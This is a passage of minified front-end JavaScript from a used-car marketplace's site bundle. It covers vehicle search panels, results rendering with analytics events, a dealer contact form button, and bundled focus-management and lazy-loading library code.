sp__controls"},a.createElement(Pn.A,{qa:(0,s.r5)(d,"PostcodeInput"),error:m.SearchContext.invalid,action:C,onUpdate:E,PostCode:m.SearchPanel.PostCode,key:m.postCodeFieldKey}),a.createElement(Cn,{qa:d,onUpdate:E,MakeModels:m.SearchPanel.MakeModels}),!h&&a.createElement(xn,{qa:d,error:k.filter(e=>"Price"===e.key),onUpdate:E,MinPriceOptions:m.SearchPanel.MinPriceOptions,MaxPriceOptions:m.SearchPanel.MaxPriceOptions,MinPrice:m.SearchPanel.MinPrice,MaxPrice:m.SearchPanel.MaxPrice}),h&&a.createElement(Ln,{qa:d,error:k.filter(e=>"Monthly"===e.key),onUpdate:E,MinCost:m.SearchPanel.MinPaymentMonthlyCost,MinOptions:m.SearchPanel.MinPaymentMonthlyCostOptions,MaxCost:m.SearchPanel.MaxPaymentMonthlyCost,MaxOptions:m.SearchPanel.MaxPaymentMonthlyCostOptions,Term:m.SearchPanel.PaymentTerm,TermOptions:m.SearchPanel.PaymentTermOptions,Deposit:m.SearchPanel.PaymentDeposit,DepositOptions:m.SearchPanel.PaymentDepositOptions})),a.createElement("button",{className:"btn btn--expand sp__btn btn--spinner".concat(m.SearchContext.loading?" loading":""),"data-q":(0,s.r5)(d,"SearchButton"),disabled:S,onClick:C,type:"button"},a.createElement("span",{className:"sp__btn-title"},"Search "),a.createElement("span",{className:"sp__btn-count","data-q":(0,s.r5)(d,"StockCountSearchButton")},w()),(m.SearchContext.loading||m.leaving)&&a.createElement("svg",{className:"spinner",viewBox:"0 0 50 50"},a.createElement("circle",{className:"path",cx:"25",cy:"25",r:"20"})))),!o&&a.createElement("div",{className:"sp__actions"},a.createElement("div",{className:"options"},a.createElement("button",{className:"btn btn--content-primary btn--ghost reset","data-q":(0,s.r5)(d,"ResetButton"),onClick:function(){var e;p(e=>On(On({},e),{},{panelUpdated:!1}));const t={event:"search_panel_click_reset",searchPanel:g,searchType:y,searchToggleType:b,linkText:"Reset",type:f};null===(e=window)||void 0===e||null===(e=e.ga4)||void 0===e||e.pushData(t),window.m.Store.dispatch(window.m.Action("setSearchPanel")(c()(fn()(m.initialData),{PostCode:""}))),p(e=>On(On({},e),{},{postCodeFieldKey:(new Date).getTime()})),window.m.Store.dispatch(window.m.Action("setModifiedCriteria")()),window.m.Store.dispatch(window.m.Action("setValidCriteria")()),window.m.Store.dispatch(window.m.Action("setSearchCount")(null))},type:"button"},"Reset")),"vans"===t?a.createElement("div",{className:"cta-section-wrap"},"van"!==f&&a.createElement("a",{href:"/search/van/",className:"btn btn--content-primary btn--txt"},"Looking for a van? ",a.createElement("span",{className:"title color-content-link"},"Try our used van search"))):null,!n&&a.createElement("div",{className:"options"},a.createElement("button",{className:"btn btn--content-primary btn--ghost adv","data-q":(0,s.r5)(d,"AdvSearchButton"),onClick:function(){var e;const t="advanced"===m.SearchContext.view?null:"advanced";window.m.Store.dispatch(window.m.Action("setSearchView")(t)),t||document.querySelector("body").scrollIntoView({behavior:"smooth"});const n={event:"search_panel_click_more_options",searchPanel:g,searchType:y,searchToggleType:b,linkText:t?"More Options":"Hide More Options",type:f};null===(e=window)||void 0===e||null===(e=e.ga4)||void 0===e||e.pushData(n)},type:"button"},"advanced"===m.SearchContext.view?"Hide ":"","More options"))))},window.m.SearchPanelAdvanced=function(e){let{initialCount:t,mainPanel:n,vehicleType:r,qa:o}=e;const{SearchPanel:i}=window.m.Store.getState(),[l,c]=(0,a.useState)({SearchPanel:i,initialData:null,leaving:!1,SearchContext:{RecordCount:t,loading:!1,modified:[],invalid:[],view:""},panelUpdated:!1}),d="van"===r?"van":"car",u=l.SearchPanel.PaymentSearchSelection&&l.SearchPanel.PaymentSearchSelection.Selected,m=l.SearchContext.modified.length,p=0===m?t:l.SearchContext.RecordCount,f=l.SearchContext.invalid.filter(e=>"IsPaymentSearch"!==e.key?"Price":"Monthly"),h="".concat((0,s.qC)(p||0)," ").concat(d).concat(1!==p?"s":""),v="vehicle panel",g="".concat(n," - more options"),y=u?"Monthly cost":"Price";if(_n(()=>{c(e=>Zn(Zn({},e),{},{initialData:fn()(i)}))}),(0,a.useEffect)(()=>window.m.Store.subscribe(()=>{const{SearchPanel:e,SearchContext:t}=window.m.Store.getState();c(n=>Zn(Zn({},n),{},{SearchPanel:e,SearchContext:t}))}),[]),"advanced"!==l.SearchContext.view)return null;const b=()=>{c(e=>Zn(Zn({},e),{},{panelUpdated:!0}));const e=window.m.getSearchJSON();window.m.Store.dispatch(window.m.Action("getModifiedCriteria")(e)),window.m.Store.dispatch(window.m.Action("getSearchCount")(e))},w=(e,t)=>{window.m.Store.dispatch(window.m.Action("updateAgeCheckbox")(e,t,b))},C=l.SearchPanel.Colours,E=[];["black","white","grey","blue","silver","red","green","orange","beige","yellow"].forEach(e=>{for(let t=0;t<C.length;t++)C[t].Value===e&&E.push(C[t])});const k=E.map((e,t)=>({Id:e.Id,Value:e.Value,Name:e.Name,Counter:e.Counter,Selected:e.Selected,Sort:t}));return a.createElement("div",{className:"advanced-search container gutter panel-padding border-bottom border-neutral"},a.createElement("div",{className:"grid"},a.createElement("div",{className:"col s-6 m-4"},a.createElement("h4",null,"Distance"),a.createElement(Dn,{options:l.SearchPanel.DistanceOptions,value:l.SearchPanel.Distance||-1,name:"Distance",qa:(0,s.r5)(o,"DistanceSelect"),onUpdate:b})),a.createElement("div",{className:"col s-6 m-8"},a.createElement("h4",null,"Bodystyle"),a.createElement(Vn,{counters:!1,options:l.SearchPanel.BodyStyles,name:"BodyStyles",section:"bodystyles",qa:(0,s.r5)(o,"BodyStyle"),onUpdate:b})),a.createElement("div",{className:"col s-6 m-4"},a.createElement("h4",null,"Age & mileage"),a.createElement(Dn,{options:l.SearchPanel.MaxAgeOptions,value:l.SearchPanel.MaxAge||-1,name:"MaxAge",qa:(0,s.r5)(o,"AgeSelect"),onUpdate:b}),a.createElement(Dn,{options:l.SearchPanel.MaxMileageOptions,value:l.SearchPanel.MaxMileage||-1,name:"MaxMileage",qa:(0,s.r5)(o,"MileageSelect"),onUpdate:b}),a.createElement("div",{className:"advanced-checkboxes"},a.createElement("div",{className:"flex relative tiny-margin"},a.createElement(An.A,{onChange:w,id:"preReg",name:"IsPreReg",label:"Pre-registered",checked:l.SearchPanel.IsPreReg,qa:(0,s.r5)(o,"PreRegSelect")})),a.createElement("div",{className:"flex relative tiny-margin"},a.createElement(An.A,{onChange:w,id:"exDemo",name:"IsExDemo",label:"Ex-demo",checked:l.SearchPanel.IsExDemo,qa:(0,s.r5)(o,"ExDemoSelect")})))),a.createElement("div",{className:"col s-6 m-4"},a.createElement("h4",null,"Vehicle spec"),a.createElement(In,{options:l.SearchPanel.Transmissions,name:"Transmissions",qa:(0,s.r5)(o,"TransmissionCheck"),onUpdate:b}),a.createElement(In,{options:l.SearchPanel.FuelTypes,name:"FuelTypes",qa:(0,s.r5)(o,"FuelSelect"),onUpdate:b})),a.createElement("div",{className:"col s-6 m-4"},a.createElement("h4",null,"Running costs"),a.createElement(Dn,{options:l.SearchPanel.InsuranceGroupOptions,value:l.SearchPanel.SelectedInsuranceGroup||"*",name:"SelectedInsuranceGroup",qa:(0,s.r5)(o,"InsuranceSelect"),onUpdate:b}),a.createElement(Dn,{options:l.SearchPanel.CostAnnualTaxOptions,value:l.SearchPanel.SelectedCostAnnualTax||"*",name:"SelectedCostAnnualTax",qa:(0,s.r5)(o,"TaxSelect"),onUpdate:b})),a.createElement("div",{className:"col s-6 m-4"},a.createElement("h4",null,"Colours"),a.createElement(Vn,{counters:!1,options:k,name:"Colours",section:"colours",qa:(0,s.r5)(o,"ColourCheck"),onUpdate:b})),a.createElement("div",{className:"col s-6 m-4"},a.createElement("h4",null,"Keywords"),a.createElement(jn,{Keywords:l.SearchPanel.Keywords,label:"Enter keywords here...",qa:o,onUpdate:b}),a.createElement("p",{className:"medium-text"},"You can use AND & OR within a keyword to create more powerful searches.")),a.createElement("div",{className:"col s-6 m-4"},a.createElement(Xe.A,{disabled:0!==f.length||0===p,isSpinning:l.SearchContext.loading||l.leaving,modifierClasses:"btn btn--expand search",onClick:()=>{var e;const t=window.m.getSearchJSON(),n=l.SearchContext.post;if(""===t.PostCode)return window.m.Store.dispatch(window.m.Action("updateValidCriteria")("PostCode",!1,"We need a postcode to find cars in your area"));-1!==t.MaxAge&&(t.IsAgeSearch=!0),c(e=>Zn(Zn({},e),{},{leaving:!0}));const r="van"===d?"motSeaPanUseVan2":"motSeaPanUseCar2",o=l.panelUpdated?Yt(r):Yt("motSeaPanDef"),a={event:"search_submitted",formName:"vehicle search",formValidation:"success",linkText:"Search (".concat(h,")"),results:p,searchPanel:v,searchType:g,searchToggleType:y,searchParameters:o,type:d};null===(e=window)||void 0===e||null===(e=e.ga4)||void 0===e||e.pushData(a),(0,Qe.A)(n,t,"searchPanelParameters")},text:"Search (".concat((0,s.qC)(h),")"),type:"button",qa:"SearchButton"}),f.length>0&&f.map(e=>a.createElement("p",{className:"err",key:e.msg},e.msg)),a.createElement("div",{className:"flex j-space-around"},a.createElement("button",{className:"btn btn--txt small-margin",disabled:0===m,onClick:function(){var e;window.m.Store.dispatch(window.m.Action("setSearchPanel")(fn()(l.initialData))),window.m.Store.dispatch(window.m.Action("setModifiedCriteria")()),window.m.Store.dispatch(window.m.Action("setValidCriteria")()),window.m.Store.dispatch(window.m.Action("setSearchCount")(null));const t={event:"search_panel_click_reset",searchPanel:v,searchType:g,searchToggleType:y,linkText:"Reset",type:d};null===(e=window)||void 0===e||null===(e=e.ga4)||void 0===e||e.pushData(t)},"data-q":(0,s.r5)(o,"Reset"),type:"button"},"Reset ",m>0?m:null," search criteria"),a.createElement("button",{className:"btn btn--txt small-margin",onClick:function(){var e;window.m.Store.dispatch(window.m.Action("setSearchView")(null)),document.querySelector("body").scrollIntoView({behavior:"smooth"});const t={event:"search_panel_click_more_options",searchPanel:v,searchType:g,searchToggleType:y,linkText:"Hide More Options",type:d};null===(e=window)||void 0===e||null===(e=e.ga4)||void 0===e||e.pushData(t)},"data-q":(0,s.r5)(o,"Hide"),type:"button"},"Hide more options")))))},window.m.SearchResults=function(e){var t;let{allowResultsWithNoPostcode:n,csrfToken:r,initialLocation:o,initialPagination:i,initialResults:l,mpus:c,newTab:d,qa:m,trackingId:p,vehicleType:f,userAgent:h}=e;const[v,g]=(0,a.useState)(o),[y,b]=(0,a.useState)(l),[w,C]=(0,a.useState)({}),[E,k]=(0,a.useState)([]),[S,M]=(0,a.useState)(),[L,P]=(0,a.useState)(),[x,_]=(0,a.useState)(!1),[R,O]=(0,a.useState)({"mpu-prem-1":!0,"mpu-prem-2":!0}),A="vehicle list",{width:N}=(0,u.lW)({debounceDelay:200}),j=(0,a.useMemo)(()=>({sentRow:0,sentVehicles:0,rows:[]}),[]),T=(0,a.useCallback)(()=>N>1588?4:N>1274?3:N>1024?2:N>942?3:N>649?2:1,[N]),V=(0,a.useCallback)(e=>{if(0===e.length)return;const t=T(),n=(null==e?void 0:e.filter(e=>!["PaginationStripPlaceHolder","AdTagsDataOutput","VehiclesDirect","SEOVehicleWidget"].includes(e.ObjectType)))||[],r=(e=>{const t=[];return null==e||e.forEach(e=>{const n=document.getElementById(e);if(n&&n.parentElement){const r=getComputedStyle(n.parentElement),o=Number(r.getPropertyValue("order"))-1,a=r.getPropertyValue("display");"none"===a&&O(t=>uo(uo({},t),{},{[e]:!1})),"block"===a&&t.push(o)}}),t})(c);let o=[];j.sentRow=0,j.sentVehicles=0,j.rows=[],k([]),n.forEach((e,n)=>{o.push(uo(uo({},e),{},{Position:n})),r.includes(n)&&(j.rows.push(o),o=[]),o.length===t&&(j.rows.push(o),o=[])}),o.length>0&&(j.rows.push(o),o=[])},[j,T,c]);(0,a.useEffect)(()=>{if(0===E.length||x)return;const e=E.length-j.sentVehicles;if(e>0){const n=j.rows[j.sentRow];if(e===(null==n?void 0:n.length)){var t;const e=(S-1)*L;null===(t=window)||void 0===t||null===(t=t.ga4)||void 0===t||t.ecommerceList(A,p,n,e),j.sentRow+=1,j.sentVehicles+=n.length}}},[E,j,p,A,S,L,x]),(0,a.useEffect)(()=>{N&&null!=y&&y.length&&!x&&V(y)},[N,y,V,x]),(0,a.useEffect)(()=>{var e;window.m.Store.dispatch(window.m.Action("setSearchResults")(JSON.parse(JSON.stringify(l))));const t={event:"search_results_ids",searchVehicleIds:l.map(e=>e.VehicleId).filter(e=>"number"==typeof e&&!Number.isNaN(e))};null===(e=window)||void 0===e||null===(e=e.ga4)||void 0===e||e.pushData(t);let n=!0;return window.m.Store.subscribe(()=>{if(n){const{SearchResults:e,SearchContext:t,SearchPanel:n,SearchPagination:r}=window.m.Store.getState();g(n.PostCode),b(e),C(t),M(r.CurrentPage),P(r.PageSize),_("srp"===t.pageType)}}),()=>{n=!1}},[l]);const I=[],D=[];let H;null==y||y.forEach(e=>{"VehiclesDirect"===e.ObjectType?H=e:"AdTagsDataOutput"===e.ObjectType?D.push(e):I.push(e)});const Z=I.filter(e=>{let{ObjectType:t}=e;return mo.includes(t)}),q=(null===(t=H)||void 0===t?void 0:t.vehicles.map((e,t)=>uo(uo({},e),{},{Position:t})))||[];return React.createElement("section",{className:(0,ue.A)({loading:w.loading})},React.createElement("div",{className:"result-card___wrap","data-q":(0,s.r5)(m,"ResultsMain")},Z.length?Z.map((e,t)=>React.createElement($r,(0,ve.A)({key:e.VehicleId},e,{qa:m,trackingId:p,setDisplayedVehicles:k,newTab:d,userAgent:h}),React.createElement(Ue,{vehicle:e,index:t,trackingLocation:A,trackingLocationId:p}))):React.createElement(Gn,{csrfToken:r,pageType:w.pageType,initialLocation:v,allowResultsWithNoPostcode:n}),"srp"===w.pageType&&"car"===f&&React.createElement(co,{className:(0,ue.A)("srp-cazoo-banner",{"first-ad":R["mpu-prem-1"]}),url:"https://cazoo.onelink.me/5HE8/sradrrei",qrCodeSrc:"https://cdn.motors.co.uk/v3/live/13192b4eb6b7f668aca20ec88315a81987224166/ux/images/cazoo/cazoo-srp-inject-qr-code.png"}),(B=c||[],(W=D).length<=B.length?W.map((e,t)=>React.createElement(Kr,(0,ve.A)({key:B[t]},e,{id:B[t],classNames:"ad-".concat(t+1," loading-content"),setIsLoadingAds:_}))):null)),React.createElement(io,{initialPagination:i,scroll:!0,qa:m}),(null==q?void 0:q.length)>0&&React.createElement("div",{className:"cars-direct"},React.createElement(Xr,{vehicleType:f,vehicles:q,trackingId:"nd"})));var W,B},window.m.FullStar=function(e){return a.createElement("svg",(0,ve.A)({width:"50",height:"50"},e,{viewBox:"0 0 50 50",fill:"none",xmlns:"http://www.w3.org/2000/svg","data-icon":"full-star"}),a.createElement("path",{d:"M25 40.1842L40.45 50L36.35 31.5L50 19.0526L32.025 17.4474L25 0L17.975 17.4474L0 19.0526L13.65 31.5L9.55 50L25 40.1842Z",fill:Ye.M.punchYellow}))},window.m.SVGChartArc=an.V,window.m.VehicleGenerationList=function(e){var t;return a.createElement("section",{className:"page-section vehicle-gen-list","data-q":(0,s.r5)(e.qa,"GenSection")},a.createElement("div",{className:"container"},a.createElement("div",{className:"line-header"},a.createElement("h2",null,"All ".concat(e.vehicleGenList.Make," ").concat(e.vehicleGenList.Model," Models Explained")),a.createElement("h3",null,a.createElement(mn,{text:"Find used ".concat(e.vehicleType,"s for sale"),className:"btn--txt btn--arrow",qa:e.qa,id:"GenSectionLink"}))),a.createElement("ul",{className:"grid grid-auto scrollable scrollbar medium-margin medium-padding-b j-flex-start"},null===(t=e.vehicleGenList.generations)||void 0===t?void 0:t.map(t=>a.createElement("li",{className:"flex",key:t.year.join("")},a.createElement(xo,{vehicleGen:t,vehicleType:e.vehicleType,qa:e.qa}))))))},window.m.fn=window.m.fn||{},window.m.fn.anchorMenuOffset=st.c},8946:(e,t,n)=>{"use strict";n.d(t,{A:()=>p});var r=n(8168),o=n(4467),a=n(6540),i=n(7003),l=n(6615),c=n(7041),s=n(9325);function d(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function u(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?d(Object(n),!0).forEach(function(t){(0,o.A)(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):d(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}const m={CameraIcon:i.xp,EmailIcon:i.aZ,FormIcon:i.mb,LocationIcon:i.BT,SMSIcon:i.rw,VideoIcon:i.np};function p(e){let{callBack:t,className:n,file:o,formName:i="EmailDealer",iconColourClass:d,iconComponent:p,iconHoverColourClass:f,introText:h,noStoreProps:v,requestMoreDetails:g,requestMorePhotos:y,requestVideo:b,text:w,title:C,trackingLocation:E,trackingName:k="email dealer",type:S,videoCall:M,qa:L}=e;const[P,x]=(0,a.useState)(d||""),[_,R]=(0,a.useState)(!1),[O,A]=(0,a.useState)(null);const N=m[p];return a.createElement(a.Fragment,null,a.createElement("button",{type:"button",className:n,"data-q":(0,l.r5)(L,"".concat(S)),onClick:function(){var e,n,r;t&&t("shortlist");const{ContactStore:a}=window.m.Store.getState(),l={event:"dealer_interaction",dealerInteractionMethod:"lead email form click",linkSection:E,linkText:w,linkUrl:void 0,dealerDetailsSubmitted:{dealerId:(null==v?void 0:v.dealerId)||(null==a||null===(e=a.formProps)||void 0===e?void 0:e.dealerId)||void 0},vehicleDetailsSubmitted:{vehicleId:(null==v?void 0:v.vehicleId)||(null==a||null===(n=a.formProps)||void 0===n?void 0:n.vehicleId)||void 0}};null===(r=window)||void 0===r||null===(r=r.ga4)||void 0===r||r.pushData(l),A(u(u(u({file:o,formName:i,introText:h,trackClose:!0,qa:L,trackingLocation:E,trackingName:k},a.formProps),v),{},{requestMoreDetails:g||!1,requestMorePhotos:y||!1,requestVideo:b||!1,videoCall:M||!1})),R(!0)},onMouseOver:()=>x(f),onFocus:()=>x(f),onMouseOut:()=>x(d),onBlur:()=>x(d)},N&&a.createElement(N,{className:P}),a.createElement("span",null,w)),a.createElement(c.A,{className:"medium-modal",description:"Send a message to the dealer",open:_,onOpenChange:R,title:C||"Contact dealer"},O&&a.createElement(s.A,(0,r.A)({},O,{close:()=>R(!1)}))))}},9023:e=>{var t=9007199254740991,n="[object Arguments]",r="[object Function]",o="[object GeneratorFunction]",a=/^(?:0|[1-9]\d*)$/;var i,l,c=Object.prototype,s=c.hasOwnProperty,d=c.toString,u=c.propertyIsEnumerable,m=(i=Object.keys,l=Object,function(e){return i(l(e))}),p=Math.max,f=!u.call({valueOf:1},"valueOf");function h(e,t){var r=w(e)||function(e){return function(e){return function(e){return!!e&&"object"==typeof e}(e)&&C(e)}(e)&&s.call(e,"callee")&&(!u.call(e,"callee")||d.call(e)==n)}(e)?function(e,t){for(var n=-1,r=Array(e);++n<e;)r[n]=t(n);return r}(e.length,String):[],o=r.length,a=!!o;for(var i in e)!t&&!s.call(e,i)||a&&("length"==i||g(i,o))||r.push(i);return r}function v(e,t,n){var r=e[t];s.call(e,t)&&b(r,n)&&(void 0!==n||t in e)||(e[t]=n)}function g(e,n){return!!(n=null==n?t:n)&&("number"==typeof e||a.test(e))&&e>-1&&e%1==0&&e<n}function y(e){var t=e&&e.constructor;return e===("function"==typeof t&&t.prototype||c)}function b(e,t){return e===t||e!=e&&t!=t}var w=Array.isArray;function C(e){return null!=e&&function(e){return"number"==typeof e&&e>-1&&e%1==0&&e<=t}(e.length)&&!function(e){var t=E(e)?d.call(e):"";return t==r||t==o}(e)}function E(e){var t=typeof e;return!!e&&("object"==t||"function"==t)}var k,S=(k=function(e,t){if(f||y(t)||C(t))!function(e,t,n,r){n||(n={});for(var o=-1,a=t.length;++o<a;){var i=t[o],l=r?r(n[i],e[i],i,n,e):void 0;v(n,i,void 0===l?e[i]:l)}}(t,function(e){return C(e)?h(e):function(e){if(!y(e))return m(e);var t=[];for(var n in Object(e))s.call(e,n)&&"constructor"!=n&&t.push(n);return t}(e)}(t),e);else for(var n in t)s.call(t,n)&&v(e,n,t[n])},function(e,t){return t=p(void 0===t?e.length-1:t,0),function(){for(var n=arguments,r=-1,o=p(n.length-t,0),a=Array(o);++r<o;)a[r]=n[t+r];r=-1;for(var i=Array(t+1);++r<t;)i[r]=n[r];return i[t]=a,function(e,t,n){switch(n.length){case 0:return e.call(t);case 1:return e.call(t,n[0]);case 2:return e.call(t,n[0],n[1]);case 3:return e.call(t,n[0],n[1],n[2])}return e.apply(t,n)}(e,this,i)}}(function(e,t){var n=-1,r=t.length,o=r>1?t[r-1]:void 0,a=r>2?t[2]:void 0;for(o=k.length>3&&"function"==typeof o?(r--,o):void 0,a&&function(e,t,n){if(!E(n))return!1;var r=typeof t;return!!("number"==r?C(n)&&g(t,n.length):"string"==r&&t in n)&&b(n[t],e)}(t[0],t[1],a)&&(o=r<3?void 0:o,r=1),e=Object(e);++n<r;){var i=t[n];i&&k(e,i,n,o)}return e}));e.exports=S},9045:(e,t,n)=>{"use strict";n.d(t,{P:()=>o});var r=n(6540);const o=e=>{const t=(0,r.useRef)(!1);(0,r.useEffect)(()=>{t.current||(e(),t.current=!0);const n=window.m.Store.subscribe(()=>{e()});return()=>{n()}},[])}},9054:(e,t,n)=>{"use strict";n.r(t),n.d(t,{focusable:()=>k,getTabIndex:()=>m,isFocusable:()=>L,isTabbable:()=>S,tabbable:()=>E});var r=["input:not([inert])","select:not([inert])","textarea:not([inert])","a[href]:not([inert])","button:not([inert])","[tabindex]:not(slot):not([inert])","audio[controls]:not([inert])","video[controls]:not([inert])",'[contenteditable]:not([contenteditable="false"]):not([inert])',"details>summary:first-of-type:not([inert])","details:not([inert])"],o=r.join(","),a="undefined"==typeof Element,i=a?function(){}:Element.prototype.matches||Element.prototype.msMatchesSelector||Element.prototype.webkitMatchesSelector,l=!a&&Element.prototype.getRootNode?function(e){var t;return null==e||null===(t=e.getRootNode)||void 0===t?void 0:t.call(e)}:function(e){return null==e?void 0:e.ownerDocument},c=function e(t,n){var r;void 0===n&&(n=!0);var o=null==t||null===(r=t.getAttribute)||void 0===r?void 0:r.call(t,"inert");return""===o||"true"===o||n&&t&&e(t.parentNode)},s=function(e,t,n){if(c(e))return[];var r=Array.prototype.slice.apply(e.querySelectorAll(o));return t&&i.call(e,o)&&r.unshift(e),r=r.filter(n)},d=function e(t,n,r){for(var a=[],l=Array.from(t);l.length;){var s=l.shift();if(!c(s,!1))if("SLOT"===s.tagName){var d=s.assignedElements(),u=e(d.length?d:s.children,!0,r);r.flatten?a.push.apply(a,u):a.push({scopeParent:s,candidates:u})}else{i.call(s,o)&&r.filter(s)&&(n||!t.includes(s))&&a.push(s);var m=s.shadowRoot||"function"==typeof r.getShadowRoot&&r.getShadowRoot(s),p=!c(m,!1)&&(!r.shadowRootFilter||r.shadowRootFilter(s));if(m&&p){var f=e(!0===m?s.children:m.children,!0,r);r.flatten?a.push.apply(a,f):a.push({scopeParent:s,candidates:f})}else l.unshift.apply(l,s.children)}}return a},u=function(e){return!isNaN(parseInt(e.getAttribute("tabindex"),10))},m=function(e){if(!e)throw new Error("No node provided");return e.tabIndex<0&&(/^(AUDIO|VIDEO|DETAILS)$/.test(e.tagName)||function(e){var t,n=null==e||null===(t=e.getAttribute)||void 0===t?void 0:t.call(e,"contenteditable");return""===n||"true"===n}(e))&&!u(e)?0:e.tabIndex},p=function(e,t){return e.tabIndex===t.tabIndex?e.documentOrder-t.documentOrder:e.tabIndex-t.tabIndex},f=function(e){return"INPUT"===e.tagName},h=function(e){return function(e){return f(e)&&"radio"===e.type}(e)&&!function(e){if(!e.name)return!0;var t,n=e.form||l(e),r=function(e){return n.querySelectorAll('input[type="radio"][name="'+e+'"]')};if("undefined"!=typeof window&&void 0!==window.CSS&&"function"==typeof window.CSS.escape)t=r(window.CSS.escape(e.name));else try{t=r(e.name)}catch(e){return console.error("Looks like you have a radio button with a name attribute containing invalid CSS selector characters and need the CSS.escape polyfill: %s",e.message),!1}var o=function(e,t){for(var n=0;n<e.length;n++)if(e[n].checked&&e[n].form===t)return e[n]}(t,e.form);return!o||o===e}(e)},v=function(e){var t=e.getBoundingClientRect(),n=t.width,r=t.height;return 0===n&&0===r},g=function(e,t){var n=t.displayCheck,r=t.getShadowRoot;if("hidden"===getComputedStyle(e).visibility)return!0;var o=i.call(e,"details>summary:first-of-type")?e.parentElement:e;if(i.call(o,"details:not([open]) *"))return!0;if(n&&"full"!==n&&"legacy-full"!==n){if("non-zero-area"===n)return v(e)}else{if("function"==typeof r){for(var a=e;e;){var c=e.parentElement,s=l(e);if(c&&!c.shadowRoot&&!0===r(c))return v(e);e=e.assignedSlot?e.assignedSlot:c||s===e.ownerDocument?c:s.host}e=a}if(function(e){var t,n,r,o,a=e&&l(e),i=null===(t=a)||void 0===t?void 0:t.host,c=!1;if(a&&a!==e)for(c=!!(null!==(n=i)&&void 0!==n&&null!==(r=n.ownerDocument)&&void 0!==r&&r.contains(i)||null!=e&&null!==(o=e.ownerDocument)&&void 0!==o&&o.contains(e));!c&&i;){var s,d,u;c=!(null===(d=i=null===(s=a=l(i))||void 0===s?void 0:s.host)||void 0===d||null===(u=d.ownerDocument)||void 0===u||!u.contains(i))}return c}(e))return!e.getClientRects().length;if("legacy-full"!==n)return!0}return!1},y=function(e,t){return!(t.disabled||c(t)||function(e){return f(e)&&"hidden"===e.type}(t)||g(t,e)||function(e){return"DETAILS"===e.tagName&&Array.prototype.slice.apply(e.children).some(function(e){return"SUMMARY"===e.tagName})}(t)||function(e){if(/^(INPUT|BUTTON|SELECT|TEXTAREA)$/.test(e.tagName))for(var t=e.parentElement;t;){if("FIELDSET"===t.tagName&&t.disabled){for(var n=0;n<t.children.length;n++){var r=t.children.item(n);if("LEGEND"===r.tagName)return!!i.call(t,"fieldset[disabled] *")||!r.contains(e)}return!0}t=t.parentElement}return!1}(t))},b=function(e,t){return!(h(t)||m(t)<0||!y(e,t))},w=function(e){var t=parseInt(e.getAttribute("tabindex"),10);return!!(isNaN(t)||t>=0)},C=function e(t){var n=[],r=[];return t.forEach(function(t,o){var a=!!t.scopeParent,i=a?t.scopeParent:t,l=function(e,t){var n=m(e);return n<0&&t&&!u(e)?0:n}(i,a),c=a?e(t.candidates):i;0===l?a?n.push.apply(n,c):n.push(i):r.push({documentOrder:o,tabIndex:l,item:t,isScope:a,content:c})}),r.sort(p).reduce(function(e,t){return t.isScope?e.push.apply(e,t.content):e.push(t.content),e},[]).concat(n)},E=function(e,t){var n;return n=(t=t||{}).getShadowRoot?d([e],t.includeContainer,{filter:b.bind(null,t),flatten:!1,getShadowRoot:t.getShadowRoot,shadowRootFilter:w}):s(e,t.includeContainer,b.bind(null,t)),C(n)},k=function(e,t){return(t=t||{}).getShadowRoot?d([e],t.includeContainer,{filter:y.bind(null,t),flatten:!0,getShadowRoot:t.getShadowRoot}):s(e,t.includeContainer,y.bind(null,t))},S=function(e,t){if(t=t||{},!e)throw new Error("No node provided");return!1!==i.call(e,o)&&b(t,e)},M=r.concat("iframe").join(","),L=function(e,t){if(t=t||{},!e)throw new Error("No node provided");return!1!==i.call(e,M)&&y(t,e)}},9325:(e,t,n)=>{"use strict";n.d(t,{A:()=>M});var r=n(6540),o=n(8587),a=n(8168);function i(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function l(e,t){return l=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},l(e,t)}var c=n(4146);function s(e,t){if(!e){var n=new Error("loadable: "+t);throw n.framesToPop=1,n.name="Invariant Violation",n}}var d=r.createContext();var u={initialChunks:{}},m="PENDING",p="REJECTED";var f=function(e){return e};function h(e){var t=e.defaultResolveComponent,n=void 0===t?f:t,h=e.render,v=e.onLoad;function g(e,t){void 0===t&&(t={});var f=function(e){return"function"==typeof e?{requireAsync:e,resolve:function(){},chunkName:function(){}}:e}(e),g={};function y(e){return t.cacheKey?t.cacheKey(e):f.resolve?f.resolve(e):"static"}function b(e,r,o){var a=t.resolveComponent?t.resolveComponent(e,r):n(e);return c(o,a,{preload:!0}),a}var w,C,E=function(e){var t=y(e),n=g[t];return n&&n.status!==p||((n=f.requireAsync(e)).status=m,g[t]=n,n.then(function(){n.status="RESOLVED"},function(t){console.error("loadable-components: failed to asynchronously load component",{fileName:f.resolve(e),chunkName:f.chunkName(e),error:t?t.message:t}),n.status=p})),n},k=function(e){var n,r;function c(n){var r;return(r=e.call(this,n)||this).state={result:null,error:null,loading:!0,cacheKey:y(n)},s(!n.__chunkExtractor||f.requireSync,"SSR requires `@loadable/babel-plugin`, please install it"),n.__chunkExtractor?(!1===t.ssr||(f.requireAsync(n).catch(function(){return null}),r.loadSync(),n.__chunkExtractor.addChunk(f.chunkName(n))),i(r)):(!1!==t.ssr&&(f.isReady&&f.isReady(n)||f.chunkName&&u.initialChunks[f.chunkName(n)])&&r.loadSync(),r)}r=e,(n=c).prototype=Object.create(r.prototype),n.prototype.constructor=n,l(n,r),c.getDerivedStateFromProps=function(e,t){var n=y(e);return(0,a.A)({},t,{cacheKey:n,loading:t.loading||t.cacheKey!==n})};var d=c.prototype;return d.componentDidMount=function(){this.mounted=!0;var e=this.getCache();e&&e.status===p&&this.setCache(),this.state.loading&&this.loadAsync()},d.componentDidUpdate=function(e,t){t.cacheKey!==this.state.cacheKey&&this.loadAsync()},d.componentWillUnmount=function(){this.mounted=!1},d.safeSetState=function(e,t){this.mounted&&this.setState(e,t)},d.getCacheKey=function(){return y(this.props)},d.getCache=function(){return g[this.getCacheKey()]},d.setCache=function(e){void 0===e&&(e=void 